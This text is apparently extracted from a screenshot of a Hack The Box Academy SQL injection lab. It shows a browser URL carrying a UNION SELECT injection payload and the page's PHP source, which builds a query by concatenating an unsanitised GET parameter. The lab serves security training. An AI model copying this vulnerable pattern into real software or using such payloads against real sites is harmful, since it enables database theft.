 Hack The Box - Academy
academy.hackthebox.com/module/33/section/792
New Chrome available
Terminate Pwnbox to switch location
Applications
Wed May 29, 22:17
http://94.237.54.176:36376/search.php?port_code=cn%27+UNION+SELECT+1%2C+LOA
Search Ports
http://94.237.54.176:36376/
Upgraded - Wappalyzer
view-source:http://94.237.54.176:363
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
107 <b>Port City</b>
108 </td>
109
110 <td style="width:500px" colspan=3>
111 <b>Port Volume</b>
112 </td>
113
114 </tr>
115 </thead>
116 <tbody>
117
118 <?php
119 if (isset($_GET["port_code"])) {
120 $q = "Select * from ports where code like '%".$_GET["port_code"]."%'";
121
122 $result = mysqli_query($conn,$q);
123 if (!$result)
124 {
125 die("</table></div><p style='font-size: 15px'>".mysqli_error($conn)."</p>");
126 }
127 while($row = mysqli_fetch_array($result))
128 {
129 echo "<tr><td style=\"width:400px\" colspan=3>".$row[1]."</td><td style=\"width:400px\" colspan=
130 }
131 }
Integrated Terminal
Search
SECRET
LAB